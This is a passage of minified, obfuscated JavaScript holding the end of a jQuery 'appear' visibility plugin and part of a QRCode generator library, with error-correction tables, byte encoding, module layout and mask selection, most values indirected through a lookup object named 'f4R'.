T="appear-left-offset",u="r64",B="D64",E="appear-top-offset",S="p64",d="w64";R=Z(R);if(!R[f4R.l7i](f4R.J5l))return !f4R.U0c;var K=C[f4R.O6e](),X=C[f4R.F5n](),V=R[f4R.N6q](),D=V[f4R.G0l],V=V.top;return f4R[d](V+R.height(),X)&&f4R[S](V-(R.data(E)||f4R.l0c),X+C.height())&&f4R[B](D+R.width(),K)&&f4R[u](D-(R.data(T)||f4R.l0c),K+C.width())?!f4R.l0c:!f4R.U0c;};Z[f4R.f6X][f4R.d7X]({appear:function(R){var T="force_process",u=Z[f4R.d7X]({},j,R||{});R=this[f4R.P7q]||this;if(!N){var B=function(){N=!f4R.l0c;};var E=function(){k||(k=!f4R.l0c,setTimeout(I,u[f4R.x1q]));};Z(window)[f4R.p6g](E)[f4R.R0f](E);B();E();}u[T]&&setTimeout(I,u[f4R.x1q]);W[f4R.Z6J](R);m[f4R.Z6J]();return Z(R);}});Z[f4R.d7X]({force_appear:function(){return N?(I(),!f4R.l0c):!f4R.U0c;}});})(function(){return f4R.j9e!==typeof module?require(f4R.I3c):jQuery;}());var QRCode;!function(){var V4="makeImage",T4="_oDrawing",c4="_oQRCode",D4="_android",O="W10",L4="colorDark",j4="colorLight",y4="_htOption",q4="_el",G4=1663,t4=2331,e4=2953,p4=1219,g4=1579,Z4=2213,M4=2809,O4=1139,f4=1499,h6=2099,S6=2699,d6=1093,x4=1423,I4=1989,k4=2563,Q4=1051,X4=1351,E4=1911,W4=2431,U4=983,g6=1283,I6=1809,Y6=2303,W6=958,o4=1228,J4=1722,a6=2188,m6=898,D6=1168,F4=2068,x6=842,i4=1112,c6=1538,q6=1952,l4=790,E6=1030,Z6=1452,b4=1840,B6=742,u6=982,H4=1370,Y4=1732,k6=698,w6=908,b6=1264,v4=1628,N6=658,L6=868,o6=1190,z6=1528,K6=625,r6=805,D8=1125,p6=1465,t6=593,a8=751,G8=1059,y6=1367,B8=535,Z8=715,U8=997,O6=1273,R6=511,J8=661,P8=911,h1=1171,W8=461,o8=611,K1=857,s1=1091,t1=439,e6=565,G1=779,J6=1003,C8=403,T8=509,l8=711,j6=929,T6=382,C4=482,P6=666,f6=858,H6=338,p8=442,a4=624,i6=792,w4=310,U6=394,y8=560,G6=718,s6=280,h5=364,w1=504,e8=644,q=322,L5=450,Q8=586,F6=292,F1=412,R5=520,K8=194,k8=258,M8=362,W1=458,x8=241,V8=331,h8=425,N4=155,n6=287,n5=367,A4=137,C1=177,f8=251,R8=321,A8=213,X8=271,r8=230,g8="H",j1="Q",m8="M",Y8="L",y5="getRsBlockTable",H8="glog",S1="h80",V1="Y60",v1="o60",l6="isDark",q8="getModuleCount",O1="gexp",X1="getBCHDigit",v5=21522,u2=7973,O5=1335,E1=170,X6=166,a5=162,x2=158,p5=154,l1=138,T1=130,V6=52,Z1=126,a1=84,U1=102,G5=94,c2=72,D1=82,i8=56,z8=62,R1="mod",L1="createBytes",n1="putBit",u8="getLength",w8="getRSBlocks",o5=236,b5="make",Q5="createData",l5="makeImpl",f1="put",M1="buffer",N5="PAD0",k1="parsedData",j5="MODE_8BIT_BYTE",U5="LOG_TABLE",W5=119,m5=53,e1=106,P1=132,I1=76,g1=152,p1=48,A6=142,t8=151,Q1=136,E8=74,C6=122,c8=54,Z5=66,x1=64,m1=42,B4=146,V5=41,D5=18,X5=78,C5=98,D2=27,S5=86,E5=108,y2=134,s8=24,q1=32,T5=70,n8=22,J1=28,v6=44,i5="RS_BLOCK_TABLE",u1="EXP_TABLE",M6="dataList",t5="dataCache",j8="moduleCount",S8="modules",e5="errorCorrectLevel",q5="typeNumber",r5="PAD1",k5="num",A5="dataCount",f5="totalCount";function J5(){var R=!f4R.U0c,T=navigator[f4R.S0U];return /android/i[f4R.c5J](T)&&(R=!f4R.l0c,aMat=T[f4R.d3q]()[f4R.d4i](/android ([0-9]\.[0-9])/i),aMat&&aMat[f4R.U0c]&&(R=parseFloat(aMat[f4R.U0c]))),R;}function r1(R,T){this[f5]=R;this[A5]=T;}function B5(R,T){var u="b84",B="I84",E="G84",S="q84";if(void f4R.l0c==R.length)throw Error(R.length+f4R.Q2g+T);for(var d=f4R.l0c;f4R[S](d,R.length)&&f4R[E](f4R.l0c,R[d]);)d++;this[k5]=Array(f4R[B](R.length,d,T));for(var K=f4R.l0c;f4R[u](K,R.length-d);K++)this[k5][K]=R[K+d];}var j2=function(R){o1[r5]=R;};function o1(R,T){this[q5]=R;this[e5]=T;this[S8]=f4R.x1i;this[j8]=f4R.l0c;this[t5]=f4R.x1i;this[M6]=[];}var L2=function(){var R="P64";F8[u1][d8]=f4R[R](f4R.U0c,d8);},V2=function(){var R=149,T=29,u=153,B=143,E=148,S=147,d=140,K=139,X=144,V=71,D=113,Z=141,G=75,I=135,P=73,W=123,N=88,k=65,j=115,C=145,m=45,e=107,F=133,v=21,Y=93,J=92,i=23,K4=51,n4=69,R4=87,h4=59,U=61,u4=97,A=121,r4=31,d4=49,P4=68,z4=43,m4=67,s4=55,S4=19;r1[i5]=[[f4R.U0c,f4R.B0l,S4],[f4R.U0c,f4R.B0l,f4R.v0l],[f4R.U0c,f4R.B0l,f4R.U0l],[f4R.U0c,f4R.B0l,f4R.n7c],[f4R.U0c,v6,f4R.P2l],[f4R.U0c,v6,J1],[f4R.U0c,v6,n8],[f4R.U0c,v6,f4R.v0l],[f4R.U0c,T5,s4],[f4R.U0c,T5,v6],[f4R.O0c,f4R.G2l,f4R.e0l],[f4R.O0c,f4R.G2l,f4R.U0l],[f4R.U0c,f4R.v1q,f4R.n3l],[f4R.O0c,f4R.x4J,q1],[f4R.O0c,f4R.x4J,s8],[f4R.A0c,f4R.y0l,f4R.n7c],[f4R.U0c,y2,E5],[f4R.O0c,m4,z4],[f4R.O0c,f4R.j2l,f4R.i0l,f4R.O0c,f4R.P2l,f4R.v0l],[f4R.O0c,f4R.j2l,f4R.A0l,f4R.O0c,f4R.P2l,f4R.H0l],[f4R.O0c,S5,P4],[f4R.A0c,z4,D2],[f4R.A0c,z4,S4],[f4R.A0c,z4,f4R.i0l],[f4R.O0c,C5,X5],[f4R.A0c,d4,r4],[f4R.O0c,q1,f4R.Q0l,f4R.A0c,f4R.j2l,f4R.i0l],[f4R.A0c,f4R.m2l,f4R.U0l,f4R.U0c,f4R.U2l,f4R.Q0l],[f4R.O0c,A,u4],[f4R.O0c,f4R.s9l,f4R.e2l,f4R.O0c,U,f4R.m2l],[f4R.A0c,f4R.U2l,D5,f4R.O0c,V5,S4],[f4R.A0c,f4R.U2l,f4R.Q0l,f4R.O0c,V5,f4R.i0l],[f4R.O0c,B4,f4R.f1X],[f4R.F0c,f4R.R9l,f4R.W2l,f4R.O0c,h4,f4R.b2l],[f4R.A0c,f4R.W2l,f4R.v0l,f4R.A0c,f4R.b2l,f4R.e0l],[f4R.A0c,f4R.W2l,f4R.H0l,f4R.A0c,f4R.b2l,f4R.U0l],[f4R.O0c,S5,P4,f4R.O0c,R4,n4],[f4R.A0c,n4,z4,f4R.U0c,T5,v6],[f4R.o0c,z4,S4,f4R.O0c,v6,f4R.T7l],[f4R.o0c,z4,f4R.i0l,f4R.O0c,v6,f4R.v0l],[f4R.A0c,f4R.F1q,f4R.T3l],[f4R.U0c,f4R.n3l,f4R.x4J,f4R.A0c,f4R.T3l,K4],[f4R.A0c,f4R.x4J,n8,f4R.A0c,K4,i],[f4R.F0c,f4R.W2l,f4R.H0l,f4R.T7c,f4R.b2l,f4R.U0l],[f4R.O0c,f4R.f1X,J,f4R.O0c,f4R.i1X,Y],[f4R.o0c,f4R.R9l,f4R.W2l,f4R.O0c,h4,f4R.b2l],[f4R.A0c,f4R.O9l,f4R.T7l,f4R.o0c,f4R.v9l,v],[f4R.Q0c,m1,f4R.Q0l,f4R.A0c,z4,f4R.i0l],[f4R.A0c,F,e],[f4R.T7c,h4,f4R.b2l,f4R.U0c,f4R.s9l,f4R.e2l],[f4R.T7c,v6,f4R.T7l,f4R.A0c,m,v],[f4R.H0l,f4R.j2l,f4R.A0l,f4R.A0c,f4R.P2l,f4R.H0l],[f4R.F0c,C,j,f4R.U0c,B4,f4R.f1X],[f4R.A0c,x1,f4R.U2l,f4R.J0c,k,V5],[f4R.A0l,f4R.W2l,f4R.v0l,f4R.J0c,f4R.b2l,f4R.e0l],[f4R.A0l,f4R.W2l,f4R.H0l,f4R.J0c,f4R.b2l,f4R.U0l],[f4R.J0c,f4R.I1q,R4,f4R.U0c,f4R.A1X,N],[f4R.J0c,k,V5,f4R.J0c,Z5,m1],[f4R.J0c,c8,s8,f4R.Q0c,s4,f4R.y0l],[f4R.A0l,f4R.W2l,f4R.H0l],[f4R.J0c,C6,C5,f4R.U0c,W,f4R.c6J],[f4R.Q0c,P,m,f4R.F0c,E8,f4R.O9l],[f4R.i0l,z4,S4,f4R.O0c,v6,f4R.T7l],[f4R.F0c,m,f4R.i0l,f4R.U0l,f4R.O9l,f4R.v0l],[f4R.U0c,I,e,f4R.J0c,Q1,E5],[f4R.j7l,E8,f4R.O9l,f4R.U0c,G,f4R.v9l],[f4R.U0c,f4R.x4J,n8,f4R.i0l,K4,i],[f4R.O0c,m1,f4R.Q0l,f4R.e0l,z4,f4R.i0l],[f4R.J0c,f4R.a8X,f4R.m5X,f4R.U0c,t8,A],[f4R.n7c,n4,z4,f4R.A0c,T5,v6],[f4R.e0l,f4R.x4J,n8,f4R.U0c,K4,i],[f4R.O0c,m1,f4R.Q0l,S4,z4,f4R.i0l],[f4R.F0c,Z,D,f4R.A0c,A6,f4R.v1X],[f4R.F0c,T5,v6,f4R.A0l,V,m],[f4R.e0l,f4R.v9l,v,f4R.A0c,p1,n8],[f4R.n7c,f4R.m2l,f4R.U0l,f4R.v0l,f4R.U2l,f4R.Q0l],[f4R.F0c,I,e,f4R.J0c,Q1,E5],[f4R.F0c,m4,V5,f4R.U0l,P4,m1],[f4R.i0l,c8,s8,f4R.J0c,s4,f4R.y0l],[f4R.i0l,z4,f4R.i0l,f4R.j7l,v6,f4R.v0l],[f4R.A0c,X,f4R.f1X,f4R.A0c,C,f4R.i1X],[f4R.e0l,P4,m1],[f4R.e0l,f4R.x4J,n8,f4R.o0c,K4,i],[S4,f4R.O9l,f4R.v0l,f4R.o0c,f4R.v9l,f4R.e0l],[f4R.O0c,K,f4R.H1X,f4R.Q0c,d,f4R.o1X],[f4R.e0l,E8,f4R.O9l],[f4R.Q0c,c8,s8,f4R.v0l,s4,f4R.y0l],[f4R.P2l,f4R.b2l,f4R.U0l],[f4R.A0c,t8,A,f4R.J0c,g1,C6],[f4R.A0c,G,f4R.v9l,f4R.Q0l,I1,p1],[f4R.A0l,c8,s8,f4R.Q0l,s4,f4R.y0l],[f4R.v0l,m,f4R.i0l,f4R.Q0l,f4R.O9l,f4R.v0l],[f4R.o0c,S,f4R.i1X,f4R.A0c,E,f4R.n5X],[f4R.o0c,P,m,f4R.Q0l,E8,f4R.O9l],[f4R.A0l,c8,s8,f4R.v0l,s4,f4R.y0l],[f4R.L0l,f4R.O9l,f4R.v0l,f4R.O0c,f4R.v9l,f4R.e0l],[f4R.T7c,P1,e1,f4R.A0c,F,e],[f4R.T7c,G,f4R.v9l,f4R.U0l,I1,p1],[f4R.Q0c,c8,s8,n8,s4,f4R.y0l],[n8,m,f4R.i0l,f4R.U0l,f4R.O9l,f4R.v0l],[f4R.j7l,A6,f4R.v1X,f4R.O0c,B,j],[S4,E8,f4R.O9l,f4R.A0c,G,f4R.v9l],[J1,f4R.x4J,n8,f4R.o0c,K4,i],[f4R.j2l,f4R.O9l,f4R.v0l,f4R.A0c,f4R.v9l,f4R.e0l],[f4R.T7c,g1,C6,f4R.A0c,u,W],[n8,P,m,f4R.F0c,E8,f4R.O9l],[f4R.T7c,m5,i,f4R.B0l,c8,s8],[f4R.H0l,m,f4R.i0l,J1,f4R.O9l,f4R.v0l],[f4R.F0c,S,f4R.i1X,f4R.j7l,E,f4R.n5X],[f4R.F0c,P,m,i,E8,f4R.O9l],[f4R.A0c,c8,s8,r4,s4,f4R.y0l],[f4R.A0l,m,f4R.i0l,r4,f4R.O9l,f4R.v0l],[f4R.Q0c,B4,f4R.f1X,f4R.Q0c,S,f4R.i1X],[v,P,m,f4R.Q0c,E8,f4R.O9l],[f4R.U0c,m5,i,f4R.b2l,c8,s8],[S4,m,f4R.i0l,f4R.B0l,f4R.O9l,f4R.v0l],[f4R.J0c,C,j,f4R.j7l,B4,f4R.f1X],[S4,G,f4R.v9l,f4R.j7l,I1,p1],[f4R.i0l,c8,s8,f4R.y0l,s4,f4R.y0l],[i,m,f4R.i0l,f4R.y0l,f4R.O9l,f4R.v0l],[f4R.U0l,C,j,f4R.F0c,B4,f4R.f1X],[f4R.O0c,E8,f4R.O9l,T,G,f4R.v9l],[m1,c8,s8,f4R.U0c,s4,f4R.y0l],[i,m,f4R.i0l,J1,f4R.O9l,f4R.v0l],[f4R.e0l,C,j],[f4R.j7l,E8,f4R.O9l,i,G,f4R.v9l],[f4R.j7l,c8,s8,f4R.G2l,s4,f4R.y0l],[S4,m,f4R.i0l,f4R.G2l,f4R.O9l,f4R.v0l],[f4R.e0l,C,j,f4R.U0c,B4,f4R.f1X],[f4R.Q0l,E8,f4R.O9l,v,G,f4R.v9l],[T,c8,s8,S4,s4,f4R.y0l],[f4R.A0l,m,f4R.i0l,f4R.O9l,f4R.O9l,f4R.v0l],[f4R.U0l,C,j,f4R.o0c,B4,f4R.f1X],[f4R.Q0l,E8,f4R.O9l,i,G,f4R.v9l],[v6,c8,s8,f4R.Q0c,s4,f4R.y0l],[h4,f4R.O9l,f4R.v0l,f4R.U0c,f4R.v9l,f4R.e0l],[f4R.H0l,t8,A,f4R.Q0c,g1,C6],[f4R.H0l,G,f4R.v9l,f4R.B0l,I1,p1],[f4R.m2l,c8,s8,f4R.Q0l,s4,f4R.y0l],[n8,m,f4R.i0l,V5,f4R.O9l,f4R.v0l],[f4R.o0c,t8,A,f4R.Q0l,g1,C6],[f4R.o0c,G,f4R.v9l,f4R.P2l,I1,p1],[f4R.O9l,c8,s8,f4R.j7l,s4,f4R.y0l],[f4R.O0c,m,f4R.i0l,x1,f4R.O9l,f4R.v0l],[f4R.e0l,g1,C6,f4R.A0c,u,W],[T,E8,f4R.O9l,f4R.Q0l,G,f4R.v9l],[d4,c8,s8,f4R.j7l,s4,f4R.y0l],[s8,m,f4R.i0l,f4R.O9l,f4R.O9l,f4R.v0l],[f4R.A0c,g1,C6,D5,u,W],[f4R.U0l,E8,f4R.O9l,q1,G,f4R.v9l],[p1,c8,s8,f4R.Q0l,s4,f4R.y0l],[m1,m,f4R.i0l,q1,f4R.O9l,f4R.v0l],[f4R.T7l,S,f4R.i1X,f4R.A0c,E,f4R.n5X],[f4R.U2l,G,f4R.v9l,f4R.Q0c,I1,p1],[z4,c8,s8,n8,s4,f4R.y0l],[f4R.j7l,m,f4R.i0l,m4,f4R.O9l,f4R.v0l],[S4,E,f4R.n5X,f4R.o0c,R,W5],[D5,G,f4R.v9l,r4,I1,p1],[f4R.P2l,c8,s8,f4R.P2l,s4,f4R.y0l],[f4R.T7l,m,f4R.i0l,U,f4R.O9l,f4R.v0l]];},X2=function(R){F8[U5][F8[u1][d8]]=R;};function p2(R){var T=239,u=187,B=191,E="Z84",S="X84",d=1984,K="L84",X="g84",V="d84",D="B84",Z=61440,G=224,I="u84",P=2048,W="n84",N="H64",k=4032,j="J64",C=258048,m="l64",e=1835008,F=240,v="v64",Y=65536,J="f64",i="charCodeAt",K4="b64",n4=function(){R=[];};this[f4R.o4g]=b8[j5];this.data=R;this[k1]=[];n4();for(var R4=f4R.l0c,h4=this.data.length;f4R[K4](h4,R4);R4++){var U=this.data[i](R4);f4R[J](Y,U)?(R[f4R.l0c]=f4R[v](F,(e&U)>>>D5),R[f4R.U0c]=f4R[m](f4R.g5X,(C&U)>>>f4R.H0l),R[f4R.O0c]=f4R[j](f4R.g5X,(k&U)>>>f4R.o0c),R[f4R.F0c]=f4R[N](f4R.g5X,f4R.q9l&U)):f4R[W](P,U)?(R[f4R.l0c]=f4R[I](G,(Z&U)>>>f4R.H0l),R[f4R.U0c]=f4R[D](f4R.g5X,(k&U)>>>f4R.o0c),R[f4R.O0c]=f4R[V](f4R.g5X,f4R.q9l&U)):f4R[X](f4R.g5X,U)?(R[f4R.l0c]=f4R[K](f4R.Q7X,(d&U)>>>f4R.o0c),R[f4R.U0c]=f4R[S](f4R.g5X,f4R.q9l&U)):R[f4R.l0c]=U;this[k1]=this[k1][f4R.Q5X](R);}f4R[E](this[k1].length,this.data.length)&&(this[k1][f4R.Z0U](B),this[k1][f4R.Z0U](u),this[k1][f4R.Z0U](T));}var a2=function(R){var T="CorrectLevel";QRCode[T]=R;},N2=function(){var R="s64";F8[u1][d8]=f4R[R](F8[u1][d8-f4R.A0c],F8[u1][d8-f4R.J0c],F8[u1][d8-f4R.o0c],F8[u1][d8-f4R.T7c]);},b2=function(R){o1[N5]=R;};function Z2(){this[M1]=[];this.length=f4R.l0c;}p2.prototype={getLength:function(){return this[k1].length;},write:function(R){var T="f84";for(var u=f4R.l0c,B=this[k1].length;f4R[T](B,u);u++)R[f1](this[k1][u],f4R.T7c);}};o1.prototype={addData:function(R){R=new p2(R);this[M6][f4R.Z6J](R);this[t5]=f4R.x1i;},isDark:function(R,T){var u="H84",B="J84",E="l84",S="v84";if(f4R[S](f4R.l0c,R)||f4R[E](this[j8],R)||f4R[B](f4R.l0c,T)||f4R[u](this[j8],T))throw Error(R+f4R.P0g+T);return this[S8][R][T];},getModuleCount:function(){return this[j8];},make:function(){var R="getBestMaskPattern";this[l5](!f4R.U0c,this[R]());},makeImpl:function(R,T){var u="mapData",B="X14",E="setupTypeNumber",S="L14",d="setupTypeInfo",K="setupTimingPattern",X="setupPositionAdjustPattern",V="g14",D="d14",Z="setupPositionProbePattern",G="B14",I="u14",P="n14";this[j8]=f4R[P](f4R.A0c,this[q5])+f4R.e0l;this[S8]=Array(this[j8]);for(var W=f4R.l0c;f4R[I](W,this[j8]);W++){this[S8][W]=Array(this[j8]);for(var N=f4R.l0c;f4R[G](N,this[j8]);N++)this[S8][W][N]=f4R.x1i;}this[Z](f4R.l0c,f4R.l0c);this[Z](f4R[D](this[j8],f4R.Q0c),f4R.l0c);this[Z](f4R.l0c,f4R[V](this[j8],f4R.Q0c));this[X]();this[K]();this[d](R,T);f4R[S](f4R.Q0c,this[q5])&&this[E](R);f4R[B](f4R.x1i,this[t5])&&(this[t5]=o1[Q5](this[q5],this[e5],this[M6]));this[u](this[t5],T);},setupPositionProbePattern:function(R,T){var u="w54",B="M54",E="S54",S="y54",d="x54",K="h54",X="Y14",V="o14",D="U14",Z="F14",G="e14",I="N14",P="I14",W="G14",N="q14",k="Z14";for(var j=-f4R.U0c;f4R[k](f4R.Q0c,j);j++)if(!(-f4R.U0c>=R+j||f4R[N](this[j8],R+j)))for(var C=-f4R.U0c;f4R[W](f4R.Q0c,C);C++)-f4R.U0c>=T+C||f4R[P](this[j8],T+C)||(this[S8][R+j][T+C]=f4R[I](f4R.l0c,j)&&f4R[G](f4R.o0c,j)&&(f4R[Z](f4R.l0c,C)||f4R[D](f4R.o0c,C))||f4R[V](f4R.l0c,C)&&f4R[X](f4R.o0c,C)&&(f4R[K](f4R.l0c,j)||f4R[d](f4R.o0c,j))||f4R[S](f4R.O0c,j)&&f4R[E](f4R.A0c,j)&&f4R[B](f4R.O0c,C)&&f4R[u](f4R.A0c,C)?!f4R.l0c:!f4R.U0c);},getBestMaskPattern:function(){var R="r54",T="D54",u="getLostPoint",B="p54";for(var E=f4R.l0c,S=f4R.l0c,d=f4R.l0c;f4R[B](f4R.T7c,d);d++){this[l5](!f4R.l0c,d);var K=L8[u](this);(f4R[T](f4R.l0c,d)||f4R[R](E,K))&&(E=K,S=d);}return S;},createMovieClip:function(R,T,u){var B="endFill",E="beginFill",S="C54",d="m54",K="j54",X="s54",V="createEmptyMovieClip";R=R[V](T,u);this[b5]();for(T=f4R.l0c;f4R[X](T,this[S8].length);T++){u=f4R[K](f4R.U0c,T);for(var D=f4R.l0c;f4R[d](D,this[S8][T].length);D++){var Z=f4R[S](f4R.U0c,D);this[S8][T][D]&&(R[E](f4R.l0c,f4R.v1q),R.moveTo(Z,u),R.lineTo(Z+f4R.U0c,u),R.lineTo(Z+f4R.U0c,u+f4R.U0c),R.lineTo(Z,u+f4R.U0c),R[B]());}}return R;},setupTimingPattern:function(){var R="T24",T="R24",u="A54",B="Q54",E="O54",S="i54";for(var d=f4R.T7c;f4R[S](d,this[j8]-f4R.T7c);d++)f4R[E](f4R.x1i,this[S8][d][f4R.o0c])&&(this[S8][d][f4R.o0c]=f4R[B](f4R.l0c,d%f4R.O0c));for(d=f4R.T7c;f4R[u](d,this[j8]-f4R.T7c);d++)f4R[T](f4R.x1i,this[S8][f4R.o0c][d])&&(this[S8][f4R.o0c][d]=f4R[R](f4R.l0c,d%f4R.O0c));},setupPositionAdjustPattern:function(){var R="W24",T="t24",u="k24",B="V24",E="a24",S="z24",d="K24",K="E24",X="c24",V="getPatternPosition";for(var D=L8[V](this[q5]),Z=f4R.l0c;f4R[X](Z,D.length);Z++)for(var G=f4R.l0c;f4R[K](G,D.length);G++){var I=D[Z],P=D[G];if(f4R[d](f4R.x1i,this[S8][I][P]))for(var W=-f4R.O0c;f4R[S](f4R.O0c,W);W++)for(var N=-f4R.O0c;f4R[E](f4R.O0c,N);N++)this[S8][I+W][P+N]=-f4R.O0c==W||f4R[B](f4R.O0c,W)||-f4R.O0c==N||f4R[u](f4R.O0c,N)||f4R[T](f4R.l0c,W)&&f4R[R](f4R.l0c,N)?!f4R.l0c:!f4R.U0c;}},setupTypeNumber:function(R){var T="n04",u="H24",B="J24",E="l24",S="v24",d="f24",K="b24",X="P24",V="getBCHTypeNumber";for(var D=L8[V](this[q5]),Z=f4R.l0c;f4R[X](D5,Z);Z++){var G=!R&&f4R[K](f4R.U0c,(f4R.U0c&D>>Z));this[S8][Math[f4R.R5l](f4R[d](Z,f4R.F0c))][f4R[S](Z,f4R.F0c)+this[j8]-f4R.T7c-f4R.F0c]=G;}for(Z=f4R.l0c;f4R[E](D5,Z);Z++)G=!R&&f4R[B](f4R.U0c,(f4R.U0c&D>>Z)),this[S8][f4R[u](Z,f4R.F0c)+this[j8]-f4R.T7c-f4R.F0c][Math[f4R.R5l](f4R[T](Z,f4R.F0c))]=G;},setupTypeInfo:function(R,T){var u="A04",B="l04",E="i04",S="C04",d="P04",K="W04",X="t04",V="k04",D="X04",Z="L04",G="g04",I="d04",P="B04",W="u04",N="getBCHTypeInfo";for(var k=L8[N](f4R[W](this[e5]<<f4R.F0c,T)),j=f4R.l0c;f4R[P](f4R.i0l,j);j++){var C=!R&&f4R[I](f4R.U0c,(f4R.U0c&k>>j));f4R[G](f4R.o0c,j)?this[S8][j][f4R.T7c]=C:f4R[Z](f4R.T7c,j)?this[S8][j+f4R.U0c][f4R.T7c]=C:this[S8][f4R[D](this[j8],f4R.i0l,j)][f4R.T7c]=C;}for(j=f4R.l0c;f4R[V](f4R.i0l,j);j++)C=!R&&f4R[X](f4R.U0c,(f4R.U0c&k>>j)),f4R[K](f4R.T7c,j)?this[S8][f4R.T7c][f4R[d](this[j8],j,f4R.U0c)]=C:f4R[S](f4R.n7c,j)?this[S8][f4R.T7c][f4R[E](f4R.i0l,j,f4R.U0c,f4R.U0c)]=C:this[S8][f4R.T7c][f4R[B](f4R.i0l,j,f4R.U0c)]=C;this[S8][f4R[u](this[j8],f4R.T7c)][f4R.T7c]=!R;},mapData:function(R,T){var u="P74",B="W74",E="t74",S="k74",d="getMask",K="V74",X="a74",V="z74",D="K74",Z="E74",G="c74",I="T74",P="R74";for(var W=-f4R.U0c,N=f4R[P](this[j8],f4R.U0c),k=f4R.Q0c,j=f4R.l0c,C=f4R[I](this[j8],f4R.U0c);f4R[G](f4R.l0c,C);C-=f4R.O0c)for(f4R[Z](f4R.o0c,C)&&C--;;){for(var m=f4R.l0c;f4R[D](f4R.O0c,m);m++)if(f4R[V](f4R.x1i,this[S8][N][C-m])){var e=!f4R.U0c;f4R[X](j,R.length)&&(e=f4R[K](f4R.U0c,(f4R.U0c&R[j]>>>k)));L8[d](T,N,f4R[S](C,m))&&(e=!e);this[S8][N][f4R[E](C,m)]=e;k--;-f4R.U0c==k&&(j++,k=f4R.Q0c);}if(N+=W,f4R[B](f4R.l0c,N)||f4R[u](this[j8],N)){N-=W;W=-W;break;}}}};b2(o5);j2(f4R.e0l);o1[Q5]=function(R,T,u){var B="u34",E="n34",S="H74",d="J74",K="l74",X="code length overflow. (",V="v74",D="f74",Z="write",G="getLengthInBits",I="b74";T=r1[w8](R,T);for(var P=new Z2,W=f4R.l0c;f4R[I](W,u.length);W++){var N=u[W];P[f1](N[f4R.o4g],f4R.A0c);P[f1](N[u8](),L8[G](N[f4R.o4g],R));N[Z](P);}for(W=R=f4R.l0c;f4R[D](W,T.length);W++)R+=T[W][A5];if(f4R[V](P[G](),f4R.T7c*R))throw Error(X+P[G]()+f4R.t8e+f4R[K](f4R.T7c,R)+f4R.f6e);for(f4R[d](P[G]()+f4R.A0c,f4R.T7c*R)&&P[f1](f4R.l0c,f4R.A0c);f4R[S](f4R.l0c,P[G]()%f4R.T7c);)P[n1](!f4R.U0c);for(;!(f4R[E](P[G](),f4R.T7c*R)||(P[f1](o1[N5],f4R.T7c),f4R[B](P[G](),f4R.T7c*R)));)P[f1](o1[r5],f4R.T7c);return o1[L1](P,T);};o1[L1]=function(R,T){var u="Y34",B="o34",E="U34",S="F34",d="e34",K="N34",X="I34",V="G34",D="q34",Z="Z34",G="X34",I="getErrorCorrectPolynomial",P="L34",W="g34",N="d34",k="B34";for(var j=f4R.l0c,C=f4R.l0c,m=f4R.l0c,e=Array(T.length),F=Array(T.length),v=f4R.l0c;f4R[k](v,T.length);v++){var Y=T[v][A5],J=f4R[N](T[v][f5],Y),C=Math[f4R.t0U](C,Y),m=Math[f4R.t0U](m,J);e[v]=Array(Y);for(var i=f4R.l0c;f4R[W](i,e[v].length);i++)e[v][i]=f4R[P](f4R.R9e,R[M1][i+j]);j+=Y;i=L8[I](J);Y=(new B5(e[v],f4R[G](i[u8](),f4R.U0c)))[R1](i);F[v]=Array(f4R[Z](i[u8](),f4R.U0c));for(i=f4R.l0c;f4R[D](i,F[v].length);i++)J=i+Y[u8]()-F[v].length,F[v][i]=f4R[V](f4R.l0c,J)?Y[f4R.Z1f](J):f4R.l0c;}for(i=v=f4R.l0c;f4R[X](i,T.length);i++)v+=T[i][f5];j=Array(v);for(i=Y=f4R.l0c;f4R[K](C,i);i++)for(v=f4R.l0c;f4R[d](v,T.length);v++)f4R[S](i,e[v].length)&&(j[Y++]=e[v][i]);for(i=f4R.l0c;f4R[E](m,i);i++)for(v=f4R.l0c;f4R[B](v,T.length);v++)f4R[u](i,F[v].length)&&(j[Y++]=F[v][i]);return j;};for(var b8={MODE_NUMBER:f4R.U0c,MODE_ALPHA_NUM:f4R.O0c,MODE_8BIT_BYTE:f4R.A0c,MODE_KANJI:f4R.T7c},c1={L:f4R.U0c,M:f4R.l0c,Q:f4R.F0c,H:f4R.O0c},L8={PATTERN_POSITION_TABLE:[[],[f4R.o0c,D5],[f4R.o0c,n8],[f4R.o0c,f4R.B0l],[f4R.o0c,f4R.L0l],[f4R.o0c,f4R.P2l],[f4R.o0c,n8,f4R.e2l],[f4R.o0c,s8,m1],[f4R.o0c,f4R.B0l,f4R.O9l],[f4R.o0c,J1,f4R.x4J],[f4R.o0c,f4R.L0l,c8],[f4R.o0c,q1,f4R.R9l],[f4R.o0c,f4R.P2l,z8],[f4R.o0c,f4R.B0l,f4R.O9l,Z5],[f4R.o0c,f4R.B0l,p1,T5],[f4R.o0c,f4R.B0l,f4R.x4J,E8],[f4R.o0c,f4R.L0l,c8,X5],[f4R.o0c,f4R.L0l,i8,D1],[f4R.o0c,f4R.L0l,f4R.R9l,S5],[f4R.o0c,f4R.P2l,z8,f4R.w6J],[f4R.o0c,J1,f4R.x4J,c2,G5],[f4R.o0c,f4R.B0l,f4R.x4J,E8,C5],[f4R.o0c,f4R.L0l,c8,X5,U1],[f4R.o0c,J1,c8,f4R.n3l,e1],[f4R.o0c,q1,f4R.R9l,a1,f4R.A1X],[f4R.o0c,f4R.L0l,f4R.R9l,S5,f4R.v1X],[f4R.o0c,f4R.P2l,z8,f4R.w6J,f4R.n5X],[f4R.o0c,f4R.B0l,f4R.x4J,E8,C5,C6],[f4R.o0c,f4R.L0l,c8,X5,U1,Z1],[f4R.o0c,f4R.B0l,V6,X5,f4R.e1q,T1],[f4R.o0c,f4R.L0l,i8,D1,E5,y2],[f4R.o0c,f4R.P2l,f4R.s9l,S5,f4R.o1X,l1],[f4R.o0c,f4R.L0l,f4R.R9l,S5,f4R.v1X,A6],[f4R.o0c,f4R.P2l,z8,f4R.w6J,f4R.n5X,B4],[f4R.o0c,f4R.L0l,c8,X5,U1,Z1,f4R.a8X],[f4R.o0c,s8,f4R.x4J,I1,U1,f4R.g5X,p5],[f4R.o0c,J1,c8,f4R.n3l,e1,P1,x2],[f4R.o0c,q1,f4R.R9l,a1,f4R.A1X,Q1,a5],[f4R.o0c,f4R.B0l,c8,D1,f4R.A1X,l1,X6],[f4R.o0c,f4R.L0l,f4R.R9l,S5,f4R.v1X,A6,E1]],G15:O5,G18:u2,G15_MASK:v5,getBCHTypeInfo:function(R){var T="G15_MASK",u="S94",B="y94",E="G15",S="x94",d="h94";for(var K=f4R[d](R,f4R.j7l);f4R[S](f4R.l0c,L8[X1](K)-L8[X1](L8[E]));)K^=f4R[B](L8[E],L8[X1](K)-L8[X1](L8[E]));return 